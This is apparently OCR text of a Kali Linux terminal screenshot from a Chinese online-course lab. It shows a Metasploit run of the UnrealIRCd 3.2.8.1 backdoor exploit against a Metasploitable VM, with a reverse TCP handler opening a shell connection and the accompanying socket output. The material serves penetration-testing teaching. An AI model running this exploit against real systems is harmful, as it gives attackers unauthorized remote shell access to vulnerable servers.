 Terminal 终端 - root@kali: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
msf exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.122.102
RHOST => 192.168.122.102
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.122.101:4444
[*] 192.168.122.102:6667 - Connected to 192.168.122.102:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.122.102:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 7MG2ztL7ode0zula;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "7MG2ztL7ode0zula\r\n"
[*] Matching...
[*] A is input...
显示工具栏
蓝桥云课